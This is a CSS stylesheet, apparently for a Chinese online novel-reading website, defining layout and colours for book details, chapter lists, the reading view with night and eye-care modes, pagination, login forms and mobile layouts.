.detail-box .imgbox .flag{top:8px;right:8px;width:88px;height:88px;position:absolute;z-index:999;background-position:0 -294px}
.detail-box .imgbox .flag-over{background-position:0 -206px}
.detail-box .info{float:left;width:780px;font-size:15px;overflow:hidden}
.detail-box .info .top{padding:0 10px}
.detail-box h1{font-family:'黑体';font-size:28px;font-weight:700;overflow:hidden;margin:auto;margin-top:7px}
.detail-box .info p{height:26px;line-height:26px;width:350px;margin:auto;float:left;overflow:hidden}
.detail-box .desc{overflow:hidden;line-height:150%;border-top:1px dashed #88c6e5;padding:10px;font-size:13px;height:90px;line-height:20px}
.row-section .layout-tit{text-align:center;font-weight:400;border-bottom-color:#c3dfea;background:#c3dfea}
.section-list h3{display:block;padding:10px;font-size:16px;font-weight:700}
.section-list ul{overflow:hidden}
.section-list li{width:25%;padding-left:10px;height:38px;line-height:38px;border-bottom:1px dashed #ccc;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;float:left;box-sizing:border-box;}
.section-list li a{color:#444;cursor:pointer;}
.section-list li a:visited{color:#d6d6d6;}
.section-list li a:hover{color:#E91E63;}
.reader-fun{float:right}
.reader-fun .select{width:60px;outline:0 none;vertical-align:middle;margin:-3px 4px 0 0}
.reader-main{position:relative}
.reader-main .title{padding:20px 20px 10px;font:25px/35px '黑体';text-align:center}
.reader-main .section-opt{text-align:center;font-size:14px;padding:15px 0;border-bottom:1px dashed #88c6e5}
.reader-main .m-bottom-opt{border-top:1px dashed #88c6e5;border-bottom:0 none;margin-top:10px}
.reader-main .section-opt a{margin:0 10px;color:#085308}
.reader-main .content{font-size:24px;line-height:200%;padding-top:15px;width:85%;margin:auto;text-align:justify}
.m-setting{display:none;padding:10px;font-size:12px;overflow:hidden;background-color:#ececec;border-bottom:1px solid #ddd}
.m-setting .font-box span{border:1px solid #0065b5;float:left;padding:2px 5px;margin-left:5px;border-radius:3px;color:#0065b5}
.m-setting .btn-setbg{float:right;border:1px solid #0065b5;padding:2px 5px;margin-left:8px;border-radius:5px;color:#0065b5}
.m-setting .btn-setbg.active,.m-setting .font-box .active{background:#a7a7a7}
#reader-m-fix .search-form{display:none}
#reader-m-fix .m-nav{margin-bottom:0}
.fl,.row .fl{float:left}
.fr,.row .fr{float:right}
.btn-addbs{display:block;text-align:center;font-size:18px;line-height:35px;margin:20px auto;color:red}
.posterror{text-align:center;font-size:16px!important;line-height:24px;margin-bottom:20px}
@media (max-width:1024px){.m-setting{display:block}
.reader-main .title{padding:50px 10px 10px;font:bold 20px/26px '黑体'}
.reader-main .section-opt{position:absolute;top:-11px;left:0;width:100%;border:0 none;padding:0}
.reader-main .section-opt a{float:left;width:25%;margin:0;padding:8px;background-color:#f4f0e9;color:green;border:1px solid #ece6da}
.reader-main .content{width:100%;padding:10px;font-size:20px}
.row-reader .layout-col1{border:0 none;overflow:visible}
.reader-main .m-bottom-opt{display:block;position:relative;margin-top:30px}
}
.nightmode{background:#32373b}
.nightmode .reader-main{color:#999}
.nightmode .section-opt a{background-color:#3e4245;color:#ccc;border:1px solid #313538}
.huyanmode{background:#dcecd2}
.huyanmode .reader-main{color:#3b3b3b}
.huyanmode .section-opt a{background-color:#cce2bf;color:green;border:1px solid #bbd6aa}
.pagination{width:auto;overflow:hidden;font-size:13px;margin:20px 0}
.pagination-mga{display:table;margin:4px auto 10px}
.pagination li{width:auto;border:1px solid #ddd;border-left:none;background:#fdf9ef;float:left}
.pagination li:first-child{border-left:1px solid #ddd;border-radius:3px 0 0 3px;cursor:default}
.pagination li:last-child{border-radius:0 3px 3px 0}
.pagination .hd,.pagination a{display:inline;padding:6px 12px}
.pagination .active a,.pagination a:hover{color:#fff;border-color:#a6d3e8;background:#a6d3e8}
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#fff}
.listpage .before{background:#cecece;color:#fff}
.index-container{display:flex;justify-content:space-between;padding:10px}
#indexselect{width:49%;margin:0 1rem;text-indent:5px;border:none;border-bottom:1px solid #108ee9;background:#fff;outline:0}
.index-container-btn{background:#4baacd;color:#fff;border-radius:3px;height:34px;line-height:34px;text-align:center;display:block;width:25%}
.MjYwMQ{position:relative;box-sizing:border-box;height:3.76rem;padding:.76rem 6rem 0 4rem;margin:0 0;border-top:#ddd 1px solid;border-bottom:#ddd 1px solid;background-color:#fff}
.MjYwMQ .icon-app-logo{position:absolute;top:.6rem;left:1rem;font-size:1.5rem;color:#fff;border-radius:.38rem;background-color:#68aac2;padding:3px}
.MjYwMQ .btn-primary-small{position:absolute;top:0;right:1rem;bottom:0;height:1.6rem;margin:auto;font-size:.88rem;line-height:1.6rem;padding-right:2ch;padding-left:2ch;text-align:center;color:#fff;border-radius:1.6rem;background-color:#68aac2}
.icon-app-logo>svg{width:32px;height:32px;vertical-align:-.25ex;fill:currentColor}
.lnr{width:24px;height:24px;fill:currentColor}
.footer-app-h{font-size:.88rem}
.footer-app-p{font-size:.76rem;color:#969ba3}
.hotcmd-wp{padding:20px 0;background:#fff;max-width:1024px;margin:0 auto}
.hotcmd-wp .cmd-hd{display:flex;color:#989898;justify-content:center;align-items:center}
.hotcmd-wp .cmd-hd i{width:40px;height:1px;background:#dadada}
.hotcmd-wp .cmd-hd span{font-size:16px;margin:0 15px}
.hotcmd-wp .cmd-bd{display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 10px 0}
.hotcmd-wp .cmd-bd .item{flex:0 0 48%;padding:8px 10px;border-radius:5px;font-size:14px;background-color:#f5f5f5;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:10px;color:#444;text-align:center}
.hotcmd-box{padding:10px 10px 0 10px;font-size:14px;line-height:1.8}
.hotcmd-box a{display:inline-block}

.first_txt{font-size:14px;box-sizing:border-box;padding:20px;}
.first_txt>p{text-indent:2em;line-height:24px;margin-bottom:1em;}
.btn-mulu{padding:8px;display:block;width:150px;text-align:center;margin:10px auto;border-radius:5px;background:#03A9F4;color:#fff;font-size:16px;transition:all 0.3s;}
.btn-mulu:hover{background:#3f51b5;}
.page_num{text-align:center;font-size:14px;box-sizing:border-box;padding:10px;width:330px;margin:0 auto;}
.page_num select{padding:0 10px;height:34px;line-height:35px;box-sizing:border-box;border:1px solid #2196F3;background:#fff;border-radius:5px;margin:0 10px;width:140px;cursor:pointer;}
.page_num a{height:34px;line-height:35px;padding:0 15px;display:block;margin:0;box-sizing:border-box;background:#2196F3;color:#fff;border-radius:5px;transition:all 0.3s;}
.page_num a:hover{background:#E91E63;}
.sort_page_num{text-align:center;}
.sort_page_num>a{padding:5px 10px; background:#4ab2e6;margin:5px;color:#fff;}
.sort_page_num>a.prev_off{background:#eee;}
.sort_page_num>a:hover,.sort_page_num>a.page_on{background:#3F51B5;}
.word_read{box-sizing:border-box;padding:20px;font-size:14px;background:#f9f9f9;}
.word_read>p{text-indent:2em;padding-bottom:1.5em;font-size:18px;line-height:1.5em;}
.word_read>h3{text-align:center;color:#085d88;letter-spacing:0.1em;}
.read_btn{box-sizing:border-box;padding:10px;text-align:center;}
.read_btn>a{padding:5px 10px;cursor:pointer;}
.read_btn>a:hover{color:#E91E63;}
.dvfd{background:#fff;width:200px;height:140px;position:absolute;top:50%;left:50%;margin-top:-70px;margin-left:-100px;box-shadow:0 0 5px rgba(0, 0, 0, 0.35);text-align:center;border-radius:5px;z-index:99999;position:fixed;}
.dvfd .red{display:block;margin:35px 0 15px;font-size:18px;}
.dvfd .qdbtn{background:#03A9F4;display:inline-block;padding:5px 30px;color:#fff;border-radius:3px;font-size:16px;border:solid 1px #2196F3;}
.dvfd .qdbtn:hover{background:#F44336;border:solid 1px #E91E63;}
#qs_login a{padding:0 5px;margin:0 5px;}

.novel_login .login{line-height:50px;background:#fff;overflow:hidden;padding:10px;box-sizing:border-box;border:1px solid #ebf1f3;margin:50px auto;width:350px;position:relative;}
.novel_login .login h2{font-size:18px;text-align:center;height:34px;line-height:24px;border-bottom:1px solid #eee;color:#2c7498;letter-spacing:0.5em;}

.novel_login .login a{height:30px; line-height:30px;color:#F44336;}
.novel_login .login i{ position:absolute;left:29%;}
.novel_login .login input[type="text"],.login input[type="password"]{width:220px;padding:0px;border:none;outline:medium;height:30px; line-height:30px;padding-left:10px;background:#F7F7F7;}
.novel_login .login_name,.login_pass,.login_email,.login_code{width:100%;overflow:hidden;box-sizing:border-box;}
.novel_login .login .l1,.login .l2{ float:left;}
.login_xs #logintips{text-align:center;color:#de2900;}
.novel_login .login .l1{width:75px;text-align:right;}
.novel_login .login .l2{width:100%;text-align:left;position:absolute;box-sizing:border-box;padding-left:100px;right:10px;overflow:hidden;}
.novel_login .login_name input{-webkit-appearance:none;}
.novel_login .login_pass input{-webkit-appearance:none;}
.novel_login .login_code input{-webkit-appearance:none;}
.novel_login .login_code2{margin:0;padding:0 0 10px;text-align:center;border-bottom:1px solid #eee;}
.novel_login .login_code2>img{display:block;margin:20px auto 0;cursor:pointer;width:150px;}
.novel_login .login_btn{text-align:center;margin:0;overflow:hidden;}
.novel_login .login_btn a{display:block;color:#fff;border-radius:2px;text-align:center;margin:20px 60px;box-sizing:border-box;border:1px solid #2196F3;color:#2196F3;height:40px;line-height:40px;}
.novel_login .login_btn a.ok{color:#fff;background:#03A9F4;}
.novel_login .login_btn a.ok:hover{background:#3F51B5;border:1px solid #3F51B5;}
.novel_login .login .login_save{width:20px;height:20px; padding:5px;}
.novel_login .login_code{margin-bottom:0;}
.novel_mybook .txt-list-row5 .s1{width:115px;}
.novel_mybook .txt-list-row5 .s2{width:115px;}
.novel_mybook .txt-list-row5 .s4{width:280px;text-align:left;}
.novel_mybook .txt-list-row5 .s5>a{display:inline-block;padding:0 10px;margin:0 10px;background:#03A9F4;height:26px;line-height:26px;border-radius:3px;color:#fff;cursor:pointer;transition:all 0.3s;}
.novel_mybook .txt-list-row5 .s5>a.xsdel{background:#F44336;}
.novel_mybook .txt-list-row5 .s5>a:hover{background:#673AB7;}

.novel_tmpbook .txt-list-row5 .s1{width:258px;}
.novel_tmpbook .txt-list-row5 .s2{width:150px;}
.novel_tmpbook .txt-list-row5 .s3{width:280px;text-align:left;}
.novel_tmpbook .txt-list-row5 .s5{text-align:center;width:280px;}
.novel_tmpbook .txt-list-row5 .s5>a{display:inline-block;padding:0 10px;margin:0 10px;background:#03A9F4;height:26px;line-height:26px;border-radius:3px;color:#fff;cursor:pointer;transition:all 0.3s;}
.novel_tmpbook .txt-list-row5 .s5>a.xsdel{background:#F44336;}
.novel_tmpbook .txt-list-row5 .s5>a.a3{background:#00c3b1;}
.novel_tmpbook .txt-list-row5 .s5>a:hover{background:#673AB7;}
.tag_news{height:70px;}
.tag_news>a{padding:0 5px}
.info_a1_yd{display: block;width: 100px;margin: 10px auto 20px;text-align: center;background: #2196F3;color: #fff;height: 28px;line-height: 28px;border-radius: 5px;}

.sort_nav{padding:10px;background:#e1eced;border:3px solid #88c6e5;}
.sort_nav>p{height:36px;line-height:36px;font-size:16px;border-bottom:1px dashed #ddd;padding:0 5px;color:#2196F3;}
.sort_nav>p>a{padding:0 8px;color:#666;}
.sort_nav>p>a.on{color:#F44336;}
.sort_nav>p>a:hover{color:#ff8018;}
.pc_hidden{display:none}
.yuedu-tixing{display:none}

@media (max-width:1239px){
body{width:auto;}
*{box-sizing:border-box;}
.pc_hidden{display:block}
.topbar{min-width:initial;width:auto;height:43px;line-height:42px;background:#4baacd;}
.topbar-con{padding:0;line-height:42px;width:auto;}
.header{width:auto;height:auto;}
.topbar-sethome,.topbar-addfavorite,.header .logo{display:none;}
.topbar-right{display:block;width:50%;text-align:right;padding:0 5px;}
.search-form{float:none;width:auto;margin:10px;}
.search-form .input-key{width:75%;border-radius: 5px 0 0 5px;}
#qs_login>a{color:#fff;background:#1c6aa9;border-radius:5px;padding:5px 10px;margin-left:10px;}
.topbar-con>a.a1{display:block;font-size:18px;color:#fff;width:50%;box-sizing:border-box;float:left;text-shadow:0 2px 5px #333;}
.search-form .btn-tosearch{width:25%;background:#4baacd;color:#fff;border-radius: 0 5px 5px 0;}
.nav{background:none;width:auto;height:30px;padding:0 5px;}
.nav li{width:25%;text-align:center;padding:0 5px;}
.nav li a{color:#4baacd;font-weight:400;border:1px solid #4baacd;width:100%;display:block;height:28px;line-height:28px;padding:0;font-size:12px;border-radius: 4px;}
.container{width:auto}
.row{margin: 10px auto;}
.row .layout-col2{width:100%;float:none;margin-bottom: 10px;}
.layout-col2 .item{width:100%;float:none;overflow:hidden;}
.layout-col2 .item .image{width:85px;max-height:none;height:110px;}
.layout-col2 .item .image img{width:85px;height:110px;}
.layout-col2 .item dl{width:100%;padding:0 10px 0 95px;float:none;}
.layout-col2 .item dl dd{line-height:15px;height:80px;font-size:12px;display: -webkit-box;text-overflow: ellipsis;-webkit-line-clamp: 5;-webkit-box-orient: vertical;}
.layout-col3 .item{width:100%;float:none;overflow:hidden;}
.layout-col3 .item .image{width:85px;max-height:none;height:110px;}
.layout-col3 .item .image img{width:85px;height:110px;}
.layout-col3 .item dl{width:100%;padding:0 10px 0 95px;float:none;}
.layout-col3 .item dl dd{line-height:15px;height:80px;font-size:12px;display: -webkit-box;text-overflow: ellipsis;-webkit-line-clamp: 5;-webkit-box-orient: vertical;}
.row .layout-col1{width:100%;float:none;margin-bottom: 10px;}
.txt-list li{width: 100%;}
.txt-list .s1{display:none;}
.txt-list .s2{float: none;width: 70%;display: inline-block;overflow: hidden;}
.txt-list .s5{float: none;width:30%;text-align: right;display: inline-block;}
.txt-list li span{overflow: hidden;height:32px;}
.txt-list li span a {text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;width: 100%;}
.tp-box{width:auto;float: none;border: 0;margin-bottom: 10px;}
.tp-box .top dl{width: 100%;float: none;padding: 10px 0 0 90px;}
.tp-box h2{height: 32px;line-height: 32px;}
.tp-box ul li{width: 100%;float: none;}
.txt-list-row5 .s3,.txt-list-row5 .s4{display:none}
.m_newslist{margin-bottom:10px;}
.detail-box .imgbox{display: none;}
.detail-box .info{float: none;width: 100%;}
.detail-box h1{width: auto;font-size: 18px;height: auto;line-height: 22px;}
.detail-box .info p{float: none;width: auto;}
.detail-box .info p.opt{text-align: center;height: auto;padding: 10px 0;}
.detail-box .info p.opt>a{padding: 2px 10px;background: #03A9F4;margin: 0 5px;color: #fff;border-radius: 3px;display: inline-block;}
.first_txt{padding: 10px;font-size: 12px;}
.first_txt>p{text-indent: 2em;line-height: 20px;margin-bottom: 1em;height: auto;max-height:150px;overflow: hidden;overflow-y: auto;background: #f3fafb;padding: 5px;}
.first_txt>p::-webkit-scrollbar{width:2px;height:2px;}
.first_txt>p::-webkit-scrollbar-thumb{background-color:#4caf50;}
.section-list li{width:50%}
.page_num{width:auto;}
.page_num select{width: 130px;}
.novel_chapter .topbar,.novel_chapter .header{display:none}
.novel_chapter .row-detail .layout-col1{border:0}
.word_read{padding: 10px;}
.word_read>h3{font-size: 12px;}
.word_read>p{font-size:16px;}
.read_btn{padding:8px 10px;}
.sort_nav{margin-top:10px}
.sort_nav>p{overflow-y: hidden;overflow-x: auto;white-space: nowrap;position: relative;height: 28px;line-height: 28px;font-size: 14px;}
.sort_page_num>a{    display: inline-block;
    width: auto;
    border-radius: 4px;}
.novel_tmpbook .txt-list-row5 li{height: auto;}
.novel_tmpbook .txt-list-row5 .s1{display: block;font-size: 16px;width:100%}
.novel_tmpbook .txt-list-row5 .s2{display: block;width:100%}
.novel_tmpbook .txt-list-row5 .s5{width: 100%;}
.novel_tmpbook .txt-list-row5 .s5>a{width: auto;}
.novel_mybook .txt-list-row5 li{height: auto;}
.novel_mybook .txt-list-row5 .s1{display: block;font-size: 16px;width:100%}
.novel_mybook .txt-list-row5 .s2{display: block;width:100%}
.novel_mybook .txt-list-row5 .s5{width: 100%;text-align: center;}
.novel_mybook .txt-list-row5 .s5>a{width: auto;}
.novel_login .login{width: auto;margin: 10px auto;border: 3px solid #c3dfea;}

















































.m_hiden,.xs-hidden,.xs-show{display:none}
}















